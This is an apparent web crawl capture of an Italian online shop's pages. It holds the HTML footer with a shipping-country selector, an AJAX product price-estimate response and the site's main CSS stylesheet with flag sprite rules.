                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=342&LID=0#Legal_5">Legal</a></li>
                            </ul>
            
</div>
            
            <div class="span3" style="padding-bottom:30px;">
            <!--
            <strong>Community</strong><br />
            <a href="#"><img src="images/social/sf_facebook.png" width="27" height="31" /></a><a href="#"><img src="images/social/sf_pinterest.png" width="30" height="31" /></a><a href="#"><img src="images/social/sf_twitter.png" width="28" height="31" /></a>
            <br /><br />-->
			<strong>My Preferences</strong><br />

            <span id="curr_shipping"><span class="top_link">Ship my order to: <span style="text-transform:uppercase">United States <img src="images/spacer.gif" class="flag flag-us" align="top"/></span></span> </span>
            <form action="" method="post" style="margin-top:10px" id="global_shipping_form">
            <input type="hidden" value="1" name="footer_country_change"/>
            <span id="new_shipping" style="display:none"><select size=0 name="cmb_geo" id="cmb_geo" onChange="setGlobalDelivery()"  style="width:248px;"   ><option  value="194" >Abkhazia</option><option  value="1" >Afghanistan</option><option  value="257" >Aland</option><option  value="2" >Albania</option><option  value="3" >Algeria</option><option  value="237" >American Samoa</option><option  value="4" >Andorra</option><option  value="5" >Angola</option><option  value="222" >Anguilla</option><option  value="263" >Antarctica</option><option  value="6" >Antigua and Barbuda</option><option  value="7" >Argentina</option><option  value="8" >Armenia</option><option  value="258" >Aruba</option><option  value="261" >Ascension</option><option  value="201" >Ashmore and Cartier Islands</option><option  value="9" >Australia</option><option  value="267" >Australian Antarctic Territory</option><option  value="10" >Austria</option><option  value="11" >Azerbaijan</option><option  value="12" >Bahamas, The</option><option  value="13" >Bahrain</option><option  value="238" >Baker Island</option><option  value="14" >Bangladesh</option><option  value="15" >Barbados</option><option  value="16" >Belarus</option><option  value="17" >Belgium</option><option  value="18" >Belize</option><option  value="19" >Benin</option><option  value="223" >Bermuda</option><option  value="20" >Bhutan</option><option  value="21" >Bolivia</option><option  value="22" >Bosnia and Herzegovina</option><option  value="23" >Botswana</option><option  value="215" >Bouvet Island</option><option  value="24" >Brazil</option><option  value="271" >British Antarctic Territory</option><option  value="224" >British Indian Ocean Territory</option><option  value="225" >British Sovereign Base Areas</option><option  value="226" >British Virgin Islands</option><option  value="25" >Brunei</option><option  value="26" >Bulgaria</option><option  value="27" >Burkina Faso</option><option  value="28" >Burundi</option><option  value="29" >Cambodia</option><option  value="30" >Cameroon</option><option  value="31" >Canada</option><option  value="32" >Cape Verde</option><option  value="227" >Cayman Islands</option><option  value="33" >Central African Republic</option><option  value="34" >Chad</option><option  value="35" >Chile</option><option  value="36" >China, People's Republic of</option><option  value="202" >Christmas Island</option><option  value="213" >Clipperton Island</option><option  value="203" >Cocos (Keeling) Islands</option><option  value="37" >Colombia</option><option  value="38" >Comoros</option><option  value="39" >Congo, Democratic Republic of the (Congo & Kinshasa)</option><option  value="40" >Congo, Republic of the (Congo & Brazzaville)</option><option  value="216" >Cook Islands</option><option  value="204" >Coral Sea Islands</option><option  value="41" >Costa Rica</option><option  value="42" >Cote d'Ivoire (Ivory Coast)</option><option  value="43" >Croatia</option><option  value="44" >Cuba</option><option  value="45" >Cyprus</option><option  value="46" >Czech Republic</option><option  value="47" >Denmark</option><option  value="48" >Djibouti</option><option  value="49" >Dominica</option><option  value="50" >Dominican Republic</option><option  value="51" >Ecuador</option><option  value="52" >Egypt</option><option  value="53" >El Salvador</option><option  value="54" >Equatorial Guinea</option><option  value="55" >Eritrea</option><option  value="56" >Estonia</option><option  value="57" >Ethiopia</option><option  value="228" >Falkland Islands (Islas Malvinas)</option><option  value="251" >Faroe Islands</option><option  value="58" >Fiji</option><option  value="59" >Finland</option><option  value="60" >France</option><option  value="253" >French Guiana</option><option  value="208" >French Polynesia</option><option  value="214" >French Scattered Islands in the Indian Ocean</option><option  value="212" >French Southern and Antarctic Lands</option><option  value="61" >Gabon</option><option  value="62" >Gambia, The</option><option  value="63" >Georgia</option><option  value="64" >Germany</option><option  value="65" >Ghana</option><option  value="229" >Gibraltar</option><option  value="66" >Greece</option><option  value="252" >Greenland</option><option  value="67" >Grenada</option><option  value="254" >Guadeloupe</option><option  value="239" >Guam</option><option  value="68" >Guatemala</option><option  value="219" >Guernsey</option><option  value="69" >Guinea</option><option  value="70" >Guinea-Bissau</option><option  value="71" >Guyana</option><option  value="72" >Haiti</option><option  value="205" >Heard Island and McDonald Islands</option><option  value="73" >Honduras</option><option  value="249" >Hong Kong</option><option  value="240" >Howland Island</option><option  value="74" >Hungary</option><option  value="75" >Iceland</option><option  value="76" >India</option><option  value="77" >Indonesia</option><option  value="78" >Iran</option><option  value="79" >Iraq</option><option  value="80" >Ireland</option><option  value="220" >Isle of Man</option><option  value="81" >Israel</option><option  value="82" >Italy</option><option  value="83" >Jamaica</option><option  value="84" >Japan</option><option  value="241" >Jarvis Island</option><option  value="221" >Jersey</option><option  value="242" >Johnston Atoll</option><option  value="85" >Jordan</option><option  value="86" >Kazakhstan</option><option  value="87" >Kenya</option><option  value="243" >Kingman Reef</option><option  value="88" >Kiribati</option><option  value="89" >Korea, Democratic People's Republic of (North Korea)</option><option  value="90" >Korea, Republic of (South Korea)</option><option  value="264" >Kosovo</option><option  value="91" >Kuwait</option><option  value="92" >Kyrgyzstan</option><option  value="93" >Laos</option><option  value="94" >Latvia</option><option  value="95" >Lebanon</option><option  value="96" >Lesotho</option><option  value="97" >Liberia</option><option  value="98" >Libya</option><option  value="99" >Liechtenstein</option><option  value="100" >Lithuania</option><option  value="101" >Luxembourg</option><option  value="250" >Macau</option><option  value="102" >Macedonia</option><option  value="103" >Madagascar</option><option  value="104" >Malawi</option><option  value="105" >Malaysia</option><option  value="106" >Maldives</option><option  value="107" >Mali</option><option  value="108" >Malta</option><option  value="109" >Marshall Islands</option><option  value="255" >Martinique</option><option  value="110" >Mauritania</option><option  value="111" >Mauritius</option><option  value="209" >Mayotte</option><option  value="112" >Mexico</option><option  value="113" >Micronesia</option><option  value="244" >Midway Islands</option><option  value="114" >Moldova</option><option  value="115" >Monaco</option><option  value="116" >Mongolia</option><option  value="117" >Montenegro</option><option  value="230" >Montserrat</option><option  value="118" >Morocco</option><option  value="119" >Mozambique</option><option  value="120" >Myanmar (Burma)</option><option  value="196" >Nagorno-Karabakh</option><option  value="121" >Namibia</option><option  value="122" >Nauru</option><option  value="245" >Navassa Island</option><option  value="123" >Nepal</option><option  value="124" >Netherlands</option><option  value="259" >Netherlands Antilles</option><option  value="207" >New Caledonia</option><option  value="125" >New Zealand</option><option  value="126" >Nicaragua</option><option  value="127" >Niger</option><option  value="128" >Nigeria</option><option  value="217" >Niue</option><option  value="206" >Norfolk Island</option><option  value="197" >Northern Cyprus</option><option  value="235" >Northern Mariana Islands</option><option  value="129" >Norway</option><option  value="130" >Oman</option><option  value="131" >Pakistan</option><option  value="132" >Palau</option><option  value="265" >Palestinian Territories (Gaza Strip and West Bank)</option><option  value="246" >Palmyra Atoll</option><option  value="133" >Panama</option><option  value="134" >Papua New Guinea</option><option  value="135" >Paraguay</option><option  value="136" >Peru</option><option  value="269" >Peter I Island</option><option  value="137" >Philippines</option><option  value="231" >Pitcairn Islands</option><option  value="138" >Poland</option><option  value="139" >Portugal</option><option  value="198" >Pridnestrovie (Transnistria)</option><option  value="236" >Puerto Rico</option><option  value="140" >Qatar</option><option  value="270" >Queen Maud Land</option><option  value="256" >Reunion</option><option  value="141" >Romania</option><option  value="268" >Ross Dependency</option><option  value="142" >Russia</option><option  value="143" >Rwanda</option><option  value="232" >Saint Helena</option><option  value="144" >Saint Kitts and Nevis</option><option  value="145" >Saint Lucia</option><option  value="210" >Saint Pierre and Miquelon</option><option  value="146" >Saint Vincent and the Grenadines</option><option  value="147" >Samoa</option><option  value="148" >San Marino</option><option  value="149" >Sao Tome and Principe</option><option  value="150" >Saudi Arabia</option><option  value="151" >Senegal</option><option  value="152" >Serbia</option><option  value="153" >Seychelles</option><option  value="154" >Sierra Leone</option><option  value="155" >Singapore</option><option  value="156" >Slovakia</option><option  value="157" >Slovenia</option><option  value="158" >Solomon Islands</option><option  value="159" >Somalia</option><option  value="199" >Somaliland</option><option  value="160" >South Africa</option><option  value="233" >South Georgia and the South Sandwich Islands</option><option  value="200" >South Ossetia</option><option  value="161" >Spain</option><option  value="162" >Sri Lanka</option><option  value="163" >Sudan</option><option  value="164" >Suriname</option><option  value="260" >Svalbard</option><option  value="165" >Swaziland</option><option  value="166" >Sweden</option><option  value="167" >Switzerland</option><option  value="168" >Syria</option><option  value="195" >Taiwan</option><option  value="169" >Tajikistan</option><option  value="170" >Tanzania</option><option  value="171" >Thailand</option><option  value="172" >Timor-Leste (East Timor)</option><option  value="173" >Togo</option><option  value="218" >Tokelau</option><option  value="174" >Tonga</option><option  value="175" >Trinidad and Tobago</option><option  value="262" >Tristan da Cunha</option><option  value="176" >Tunisia</option><option  value="177" >Turkey</option><option  value="178" >Turkmenistan</option><option  value="234" >Turks and Caicos Islands</option><option  value="179" >Tuvalu</option><option  value="247" >U.S. Virgin Islands</option><option  value="180" >Uganda</option><option  value="181" >Ukraine</option><option  value="182" >United Arab Emirates</option><option  value="183" >United Kingdom</option><option  value="184" selected>United States</option><option  value="185" >Uruguay</option><option  value="186" >Uzbekistan</option><option  value="187" >Vanuatu</option><option  value="188" >Vatican City</option><option  value="189" >Venezuela</option><option  value="190" >Viet Nam</option><option  value="248" >Wake Island</option><option  value="211" >Wallis and Futuna</option><option  value="266" >Western Sahara</option><option  value="191" >Yemen</option><option  value="192" >Zambia</option><option  value="193" >Zimbabwe</option></select></span>
            
            <input name="btn_change_shipping" type="button" value="CHANGE" class="simple_grey_button" onclick="swapCountryCombo()"/>
            </form>
            </div>
            
            <div class="span3" style="padding-bottom:30px;text-align:right">
            <img src="images/secure_payments.png" width="281" height="54" />
            </div>
            
    		</div>
    		
      </div>
      
      <div class="footer_bottom"><div class="container">
      <img src="images/Adesivo-PC-07-13.png" style="float:left;height:40px;margin-left:30px"/> <span style="float:right;margin-top:15px;color:#666">SUPER//FLUO by A-Venture s.r.l. - All Rights Reserved 2010 - 2026 - p.i.02617010307</span>
      </div></div>    </div>
    <script src="js/vendor/bootstrap.min.js"></script>
    
    <script src="js/plugins.js"></script>
    <script src="js/main.js"></script>
	
    <script type="text/javascript" src="js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	<script type="text/javascript" src="pages/layout/sub_layout/accordion/accordion.js"></script>
	
    <link href="css/tipsy.css" type="text/css" media="screen" rel="stylesheet">
	<script src="js/jquery.tipsy.js" type="text/javascript" ></script>

	<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
    </script>
	<script type="text/javascript">
	_uacct = "UA-3208296-4";
	urchinTracker();
	</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.super-fluo.com/pages/layout/shop/_r0/ajax/estimate.php
body_size: 441
content:
            <script>

            $('#id_var_qta').val(42 );
			$('#current_qta').html(0 );
			$('#current_qta_fld').val(0 );

			fixMaxQta();
			</script>
            <span id="ly_prezzo">&euro; 0,00</span><input name="id_var_qta" type="hidden" id="id_var_qta" value="42" />
<input name="prezzo" type="hidden" id="prezzo" value="0" />
<input name="peso" type="hidden" id="peso" value="20" />
<input name="x" type="hidden" id="x" value="60" />
<input name="y" type="hidden" id="y" value="60" />
<input name="z" type="hidden" id="z" value="60" />
<input name="codice" type="hidden" id="codice" value="IBRD037M3ABCA0" />
<input name="colore" type="hidden" id="colore" value="e05210" />
<input name="immagine" type="hidden" id="immagine" value="cms/contenuto/c_247/varianti/doney_orange.jpg" />
<input name="id_external" type="hidden" id="id_external" value="0" />
<script>
//aggiorno la cosa dell'ordine minimo
checkMinOrder(true);
</script>
		<script>
		$('#btn_add_to_cart').hide();
		$('.product_not_available').hide();
		$('.hide_on_product_not_available').show();
		$('#no_qta_msg').show();
		</script>
		

--- FILE ---
content_type: text/css
request_url: http://www.super-fluo.com/css/main.css
body_size: 3870
content:
/* ==========================================================================
Author's custom styles
========================================================================== */


html,
body {
height: 100%;
/* The html and body elements cannot have any padding or margin. */
}

body * {
/*font-family: 'Open Sans Condensed', sans-serif;*/
font-family:Helvetica, Arial, sans-serif;
line-height:17px;
}

/* Wrapper for page content to push down footer */
#wrap {
min-height: 100%;
height: auto !important;
height: 100%;
/* Negative indent footer by it's height */

margin: 0 auto -271px;
}

/* Set the fixed height of the footer here */
#push,
#footer {
height: 270px;
position:relative;
}

.footer_bottom {
	width:100%;background-color:#ebebeb;position:absolute;bottom:0px;text-align:center;padding:20px 0px;
}

#footer {
	background-color: #ffffff;
}
#footer ul {
	margin-left:14px;
}
#footer ul li {
	list-style:disc;
}
#footer ul li a,
#footer ul li a:visited{
	color:#000;
}

#footer strong {
	text-transform:uppercase;
}
#footer * {
color:#000000;
}
.shadow_standard {
	box-shadow: 0px 0px 10px #888888;
}

.padding_logo {
	 padding-left:30px;
}
.padding_logo_short {
	 padding-left:30px;
}
#contact_formfield p {
	position:relative;
}
h1,h2 {
	font-size:12px;
	color:#000000;
	text-transform:uppercase;
}
h1.small {
	font-weight:bold;
	text-transform:uppercase;
	margin:0px;
}

h2.small {
	font-weight:bold;
	text-transform:uppercase;
	margin:0px;
}
h3 {
	color:#666;
}
.palette img {
	border:1px solid #000000;
	margin-right:2px;
	margin-bottom:2px;	
}
.cart_row td {
	background-color:#ebebeb;
}
.cart_row_white td {
	background-color:#ffffff;
}
/*item elenco*/
.item {
	margin-bottom:20px;

}
.item_wrapper {
	
}
.item_wrapper img {
	margin-bottom:10px;
}
.prodotti_correlati {
	margin-bottom:20px;
	text-align:center;
	
}
.prodotti_correlati div {
	margin-bottom:20px;
	text-align:center;
}

.outer-center {
    float: right;
    right: 50%;
    position: relative;
}
.inner-center {
    float: right;
    right: -50%;
    position: relative;
}
.uppercase {
	text-transform:uppercase;
}
.centered {
	text-align:center;
}
label.error {
position:absolute;
bottom:15px;
left:10px;
margin:0;
opacity:.5;
filter:alpha(opacity=50);
color:red;
}

form p {
	position:relative;
}

span.content {
display:block;
margin-bottom:20px;
}
.cart_mobile {
	position:absolute;
	right:80px;
	top:2px;
	font-size:15px;
	font-weight:bold;
	line-height:20px;
	z-index:9998;
}

.button_topcart_probe {
	display:block;
	height:30px;
	width:30px;
	line-height:30px;
	text-align:center;
	position:absolute;
	right:110px;
	top:25px;
	z-index:9999;
	color:#fff;
	/*background-image:url(../images/mobile_cart_probe.png);*/
}
.cart_probe_mobile {
	display:block;
	height:30px;
	width:30px;
	line-height:30px;
	text-align:center;
	position:absolute;
	right:10px;
	top:20px;
	z-index:9999;
	background-image:url(../images/mobile_cart_probe.png);
}
.cart_mobile a {
	text-decoration:none;
	color:#FFF;
}
#ly_prezzo {
}

#riepilogo {
	text-align:right;
}
.var_disabled {
	opacity:0.5;
}
.var_disabled:hover {
	cursor:default;
}
.nav * {
	text-transform:uppercase;
}

.btn_big_main,
a.btn_big_main,
a.btn_big_main:visited {
	display:block;
	height:25px;
	text-align:center;
	line-height:25px;
	color:#FFFFFF;
	padding:0px 10px;
	margin-left:-20px;
	width:100%;
	background-color:#000000;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
}

a.btn_big_main:hover {
	background-color:themecolor;
}

a.download,
a.download:visited {
	display:block;
	width:200px;
	height:44px;
	padding-left:50px;
	background-image:url(../images/doc.jpg);
	background-repeat:no-repeat;
	background-position:left center;
	line-height:44px;
}

a.download:hover {
	opacity:0.8;
}

.dotted_separator {
	border-top:1px dotted #666666;
	margin-bottom:20px;
}

.formFieldError {
	background-color:#cccccc;
	background-image:url(../images/alert_form_small.png);
	background-repeat:no-repeat;
	background-position:right center;
}

#cart_loader {  
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    z-index:9999;
    background-color:grey;
    background-color:rgba(0,0,0,0.8);
	display:none;
 }

.ajax-loader {
    position: absolute;
    top: 50%;
	width:100%;
    margin-top: -32px;  /* -1 * image height / 2 */
    display: block;   
	color:#FFFFFF;
	text-align:center;  
}

.ajax-loader img {
	margin-right:20px;
}

@media (max-width: 767px) {
	#footer {
	background-color: #ffffff;
	}
	.footer_bottom {
	width:100%;background-color:#ebebeb;position:relative;bottom:0px;text-align:center;padding:20px 0px;
}
	#footer * {
	color:#333333;
	}
	.padding_logo_short,
	.padding_logo {
	 padding-left:0px;
	}
	
	#riepilogo {
		text-align:left;
		margin-bottom:20px;
	}
	#ly_prezzo {
	}
	
	.item_wrapper {
		width:100%
	}
	.item_wrapper img {
		float:left;
		margin-right:30px;
	}
	
	.item {
		margin-bottom:20px;
		clear:both;
	}
}

/* Custom page CSS
-------------------------------------------------- */
/* Not required for template or sticky footer method. */

#wrap > .container {
}
.container .credit {
margin: 20px 0;
}

code {
font-size: 80%;
}

.cart_icon {
	width:32px;
	height:34px;
	background-image:url(../images/ecommerce/cart.png);
	background-repeat:no-repeat;
	background-position:20px 10px;
}


.main_content_vertical_space {
	height:130px;
}

/*TOP CART*/

#tooltip_wrapper {
	position:absolute;
	margin-left:-260px;
	top:0px;
	z-index:9999;
}
.tooltip_cart .tip_content {
	width:360px;
	background-color:#fff;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
	padding-bottom:50px;
}
.tooltip_cart .tip {
	margin-top:40px;
	height:8px;
	background-image:url('../pages/layout/shop/_r6/images/tooltip-top.png');
	background-repeat:no-repeat;
	background-position:top right;
}

#tip_cart {
	padding:0px;
}

#tip_cart div {
	border-bottom:1px dotted #cccccc;
}
#tip_cart div span {
	display:block;
}
#tip_cart div img {
	padding-bottom:5px;
	margin-bottom:5px;
	margin-right:20px;
	margin-left:10px;
	float:left;
}
#tip_cart div span.name {
	font-weight:bold;
}

#tip_cart div span.qta,span.variante {
	margin-top:10px;
}

#tip_cart div.title {
	font-weight:bold;
	font-size:14px;
	text-align:center;
	padding:10px 0px;
	margin-bottom:20px;
}

.tooltip_cart_close,
a.tooltip_cart_close:visited  {
	display:inline-block;
	background-color:#000000;
	text-align:center;
	line-height:29px;
	color:#FFFFFF;	
	
	width:165px;
	position:absolute;
	bottom:10px;
	left:10px;
	
	font-weight:bold;
}

a.tooltip_cart_close:hover {
	background-color:#333;
}

.tooltip_cart_go,
a.tooltip_cart_go:visited  {
	display:inline-block;
	background-color:#d4d4d4;
	text-align:center;
	line-height:29px;
	color:#FFFFFF;	
	
	width:165px;
	position:absolute;
	bottom:10px;
	right:10px;
	
	font-weight:bold;
}

a.tooltip_cart_go:hover {
	background-color:#000;
	color:#FFFFFF;
}

.scrollable * {
	text-align:left;
}

.simple_black_button {
	background-color:#000;
	padding:2px 5px;
	color:#fff;
	font-weight:bold;
	border:none;
	text-align:center;
}
a.simple_black_button:hover,
.simple_black_button:hover {
	cursor:pointer;
	text-decoration:none;
	color:#d4d4d4;
}

.simple_grey_button {
	background-color:#d6d6d6;
	padding:2px 5px;
	color:#000;
	font-weight:bold;
	border:none;
	text-align:center;
}
a.simple_grey_button:hover,
.simple_grey_button:hover {
	cursor:pointer;
	text-decoration:none;
	color:#333333;
}

.simple_white_button {
	background-color:#ffffff;
	padding:2px 5px;
	color:#000;
	font-weight:bold;
	border:none;
	border:1px solid #000;
	text-align:center;
}
a.simple_white_button:hover,
.simple_white_button:hover {
	cursor:pointer;
	text-decoration:none;
	color:#333333;
}

.login_register {
	line-height:14px;
	padding-top:12px;
	z-index:999;
}

.login_register a,
.login_register a:visited {
	font-weight:bold;
	font-size:12px;
	color:#000;
}

a.black,
a.black:visited {
	color:#000;
}

.page_title_small {
	font-weight:bold;
	font-size:14px;
}
/*filters*/
.filter_selected {
}

.filter_not_selected {
	opacity:0.6;
}
.thumb_configurator {
	float:left;
	border-bottom:2px solid #fff;
}
.thumb_variante_list_selected {
	border-bottom:2px solid #000;
}
.thumbs_configurator_wrapper {
	display:block;
}

.color_list_selected {
	height:44px;
	background-color:#666666;
	background-image:url(../images/ecommerce/var_selector.jpg);
	background-position:bottom;
}
/*FLAGS*/
.flag {
	width: 16px;
	height: 11px;
	background:url(../images/flags.png) no-repeat;
	margin-left:5px;
	margin-top:-4px;
}


.flag.flag-ad {background-position: -16px 0}
.flag.flag-ae {background-position: -32px 0}
.flag.flag-af {background-position: -48px 0}
.flag.flag-ag {background-position: -64px 0}
.flag.flag-ai {background-position: -80px 0}
.flag.flag-al {background-position: -96px 0}
.flag.flag-am {background-position: -112px 0}
.flag.flag-an {background-position: -128px 0}
.flag.flag-ao {background-position: -144px 0}
.flag.flag-ar {background-position: -160px 0}
.flag.flag-as {background-position: -176px 0}
.flag.flag-at {background-position: -192px 0}
.flag.flag-au {background-position: -208px 0}
.flag.flag-aw {background-position: -224px 0}
.flag.flag-az {background-position: -240px 0}
.flag.flag-ba {background-position: 0 -11px}
.flag.flag-bb {background-position: -16px -11px}
.flag.flag-bd {background-position: -32px -11px}
.flag.flag-be {background-position: -48px -11px}
.flag.flag-bf {background-position: -64px -11px}
.flag.flag-bg {background-position: -80px -11px}
.flag.flag-bh {background-position: -96px -11px}
.flag.flag-bi {background-position: -112px -11px}
.flag.flag-bj {background-position: -128px -11px}
.flag.flag-bm {background-position: -144px -11px}
.flag.flag-bn {background-position: -160px -11px}
.flag.flag-bo {background-position: -176px -11px}
.flag.flag-br {background-position: -192px -11px}
.flag.flag-bs {background-position: -208px -11px}
.flag.flag-bt {background-position: -224px -11px}
.flag.flag-bv {background-position: -240px -11px}
.flag.flag-bw {background-position: 0 -22px}
.flag.flag-by {background-position: -16px -22px}
.flag.flag-bz {background-position: -32px -22px}
.flag.flag-ca {background-position: -48px -22px}
.flag.flag-catalonia {background-position: -64px -22px}
.flag.flag-cd {background-position: -80px -22px}
.flag.flag-cf {background-position: -96px -22px}
.flag.flag-cg {background-position: -112px -22px}
.flag.flag-ch {background-position: -128px -22px}
.flag.flag-ci {background-position: -144px -22px}
.flag.flag-ck {background-position: -160px -22px}
.flag.flag-cl {background-position: -176px -22px}
.flag.flag-cm {background-position: -192px -22px}
.flag.flag-cn {background-position: -208px -22px}
.flag.flag-co {background-position: -224px -22px}
.flag.flag-cr {background-position: -240px -22px}
.flag.flag-cu {background-position: 0 -33px}
.flag.flag-cv {background-position: -16px -33px}
.flag.flag-cw {background-position: -32px -33px}
.flag.flag-cy {background-position: -48px -33px}
.flag.flag-cz {background-position: -64px -33px}
.flag.flag-de {background-position: -80px -33px}
.flag.flag-dj {background-position: -96px -33px}
.flag.flag-dk {background-position: -112px -33px}
.flag.flag-dm {background-position: -128px -33px}
.flag.flag-do {background-position: -144px -33px}
.flag.flag-dz {background-position: -160px -33px}
.flag.flag-ec {background-position: -176px -33px}
.flag.flag-ee {background-position: -192px -33px}
.flag.flag-eg {background-position: -208px -33px}
.flag.flag-eh {background-position: -224px -33px}
.flag.flag-england {background-position: -240px -33px}
.flag.flag-er {background-position: 0 -44px}
.flag.flag-es {background-position: -16px -44px}
.flag.flag-et {background-position: -32px -44px}
.flag.flag-eu {background-position: -48px -44px}
.flag.flag-fi {background-position: -64px -44px}
.flag.flag-fj {background-position: -80px -44px}
.flag.flag-fk {background-position: -96px -44px}
.flag.flag-fm {background-position: -112px -44px}
.flag.flag-fo {background-position: -128px -44px}
.flag.flag-fr {background-position: -144px -44px}
.flag.flag-ga {background-position: -160px -44px}
.flag.flag-gb {background-position: -176px -44px}
.flag.flag-gd {background-position: -192px -44px}
.flag.flag-ge {background-position: -208px -44px}
.flag.flag-gf {background-position: -224px -44px}
.flag.flag-gg {background-position: -240px -44px}
.flag.flag-gh {background-position: 0 -55px}
.flag.flag-gi {background-position: -16px -55px}
.flag.flag-gl {background-position: -32px -55px}
.flag.flag-gm {background-position: -48px -55px}
.flag.flag-gn {background-position: -64px -55px}
.flag.flag-gp {background-position: -80px -55px}
.flag.flag-gq {background-position: -96px -55px}
.flag.flag-gr {background-position: -112px -55px}
.flag.flag-gs {background-position: -128px -55px}
.flag.flag-gt {background-position: -144px -55px}
.flag.flag-gu {background-position: -160px -55px}
.flag.flag-gw {background-position: -176px -55px}
.flag.flag-gy {background-position: -192px -55px}
.flag.flag-hk {background-position: -208px -55px}
.flag.flag-hm {background-position: -224px -55px}
.flag.flag-hn {background-position: -240px -55px}
.flag.flag-hr {background-position: 0 -66px}
.flag.flag-ht {background-position: -16px -66px}
.flag.flag-hu {background-position: -32px -66px}
.flag.flag-ic {background-position: -48px -66px}
.flag.flag-id {background-position: -64px -66px}
.flag.flag-ie {background-position: -80px -66px}
.flag.flag-il {background-position: -96px -66px}
.flag.flag-im {background-position: -112px -66px}
.flag.flag-in {background-position: -128px -66px}
.flag.flag-io {background-position: -144px -66px}
.flag.flag-iq {background-position: -160px -66px}
.flag.flag-ir {background-position: -176px -66px}
.flag.flag-is {background-position: -192px -66px}
.flag.flag-it {background-position: -208px -66px}
.flag.flag-je {background-position: -224px -66px}
.flag.flag-jm {background-position: -240px -66px}
.flag.flag-jo {background-position: 0 -77px}
.flag.flag-jp {background-position: -16px -77px}
.flag.flag-ke {background-position: -32px -77px}
.flag.flag-kg {background-position: -48px -77px}
.flag.flag-kh {background-position: -64px -77px}
.flag.flag-ki {background-position: -80px -77px}
.flag.flag-km {background-position: -96px -77px}
.flag.flag-kn {background-position: -112px -77px}
.flag.flag-kp {background-position: -128px -77px}
.flag.flag-kr {background-position: -144px -77px}
.flag.flag-kurdistan {background-position: -160px -77px}
.flag.flag-kw {background-position: -176px -77px}
.flag.flag-ky {background-position: -192px -77px}
.flag.flag-kz {background-position: -208px -77px}
.flag.flag-la {background-position: -224px -77px}
.flag.flag-lb {background-position: -240px -77px}
.flag.flag-lc {background-position: 0 -88px}
.flag.flag-li {background-position: -16px -88px}
.flag.flag-lk {background-position: -32px -88px}
.flag.flag-lr {background-position: -48px -88px}
.flag.flag-ls {background-position: -64px -88px}
.flag.flag-lt {background-position: -80px -88px}
.flag.flag-lu {background-position: -96px -88px}
.flag.flag-lv {background-position: -112px -88px}
.flag.flag-ly {background-position: -128px -88px}
.flag.flag-ma {background-position: -144px -88px}
.flag.flag-mc {background-position: -160px -88px}
.flag.flag-md {background-position: -176px -88px}
.flag.flag-me {background-position: -192px -88px}
.flag.flag-mg {background-position: -208px -88px}
.flag.flag-mh {background-position: -224px -88px}
.flag.flag-mk {background-position: -240px -88px}
.flag.flag-ml {background-position: 0 -99px}
.flag.flag-mm {background-position: -16px -99px}
.flag.flag-mn {background-position: -32px -99px}
.flag.flag-mo {background-position: -48px -99px}
.flag.flag-mp {background-position: -64px -99px}
.flag.flag-mq {background-position: -80px -99px}
.flag.flag-mr {background-position: -96px -99px}
.flag.flag-ms {background-position: -112px -99px}
.flag.flag-mt {background-position: -128px -99px}
.flag.flag-mu {background-position: -144px -99px}
.flag.flag-mv {background-position: -160px -99px}
.flag.flag-mw {background-position: -176px -99px}
.flag.flag-mx {background-position: -192px -99px}
.flag.flag-my {background-position: -208px -99px}
.flag.flag-mz {background-position: -224px -99px}
.flag.flag-na {background-position: -240px -99px}
.flag.flag-nc {background-position: 0 -110px}
.flag.flag-ne {background-position: -16px -110px}
.flag.flag-nf {background-position: -32px -110px}
.flag.flag-ng {background-position: -48px -110px}
.flag.flag-ni {background-position: -64px -110px}
.flag.flag-nl {background-position: -80px -110px}
.flag.flag-no {background-position: -96px -110px}
.flag.flag-np {background-position: -112px -110px}
.flag.flag-nr {background-position: -128px -110px}
.flag.flag-nu {background-position: -144px -110px}
.flag.flag-nz {background-position: -160px -110px}
.flag.flag-om {background-position: -176px -110px}
.flag.flag-pa {background-position: -192px -110px}
.flag.flag-pe {background-position: -208px -110px}
.flag.flag-pf {background-position: -224px -110px}
.flag.flag-pg {background-position: -240px -110px}
.flag.flag-ph {background-position: 0 -121px}
.flag.flag-pk {background-position: -16px -121px}
.flag.flag-pl {background-position: -32px -121px}
.flag.flag-pm {background-position: -48px -121px}
.flag.flag-pn {background-position: -64px -121px}
.flag.flag-pr {background-position: -80px -121px}
.flag.flag-ps {background-position: -96px -121px}
.flag.flag-pt {background-position: -112px -121px}
.flag.flag-pw {background-position: -128px -121px}
.flag.flag-py {background-position: -144px -121px}
.flag.flag-qa {background-position: -160px -121px}
.flag.flag-re {background-position: -176px -121px}
.flag.flag-ro {background-position: -192px -121px}
.flag.flag-rs {background-position: -208px -121px}
.flag.flag-ru {background-position: -224px -121px}
.flag.flag-rw {background-position: -240px -121px}
.flag.flag-sa {background-position: 0 -132px}
.flag.flag-sb {background-position: -16px -132px}
.flag.flag-sc {background-position: -32px -132px}
.flag.flag-scotland {background-position: -48px -132px}
.flag.flag-sd {background-position: -64px -132px}
.flag.flag-se {background-position: -80px -132px}
.flag.flag-sg {background-position: -96px -132px}
.flag.flag-sh {background-position: -112px -132px}
.flag.flag-si {background-position: -128px -132px}
.flag.flag-sk {background-position: -144px -132px}
.flag.flag-sl {background-position: -160px -132px}
.flag.flag-sm {background-position: -176px -132px}
.flag.flag-sn {background-position: -192px -132px}
.flag.flag-so {background-position: -208px -132px}
.flag.flag-somaliland {background-position: -224px -132px}
.flag.flag-sr {background-position: -240px -132px}
.flag.flag-ss {background-position: 0 -143px}
.flag.flag-st {background-position: -16px -143px}
.flag.flag-sv {background-position: -32px -143px}
.flag.flag-sy {background-position: -48px -143px}
.flag.flag-sz {background-position: -64px -143px}
.flag.flag-tc {background-position: -80px -143px}
.flag.flag-td {background-position: -96px -143px}
.flag.flag-tf {background-position: -112px -143px}
.flag.flag-tg {background-position: -128px -143px}
.flag.flag-th {background-position: -144px -143px}
.flag.flag-tj {background-position: -160px -143px}
.flag.flag-tk {background-position: -176px -143px}
.flag.flag-tl {background-position: -192px -143px}
